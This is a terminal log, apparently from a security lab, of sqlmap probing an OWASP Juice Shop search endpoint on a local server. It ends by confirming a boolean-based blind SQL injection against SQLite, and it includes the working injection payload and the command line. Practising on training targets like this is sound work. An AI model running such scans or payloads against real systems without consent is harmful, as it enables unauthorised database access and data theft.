 ~/PWST/Juice_Shop sqlmap -u 'http://ubuntu-server:8002/rest/products/search?q=test' --dbms sqlite --level 3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 13:25:00 /2024-01-24/
[13:25:00] [INFO] testing connection to the target URL
[13:25:21] [INFO] testing if the target URL content is stable
[13:25:21] [INFO] target URL content is stable
[13:25:21] [INFO] testing if GET parameter 'q' is dynamic
[13:25:21] [INFO] GET parameter 'q' appears to be dynamic
[13:25:21] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[13:25:21] [INFO] testing for SQL injection on GET parameter 'q'
[13:25:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:25:22] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:25:22] [INFO] testing 'Generic inline queries'
[13:25:22] [INFO] testing 'SQLite inline queries'
[13:25:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:25:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least on
e other (potential) technique found
[13:25:22] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[13:25:23] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[13:25:23] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[13:25:23] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[13:25:24] [INFO] checking if the injection point on GET parameter 'q' is a false positive
[13:25:24] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in
enumeration phase can be expected
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 139 HTTP(s) requests:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=test%' AND 6388=6388 AND 'bZhN%'='bZhN
---
[13:25:50] [INFO] testing SQLite
[13:25:50] [INFO] confirming SQLite
[13:25:50] [INFO] actively fingerprinting SQLite
[13:25:50] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[13:25:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 112 times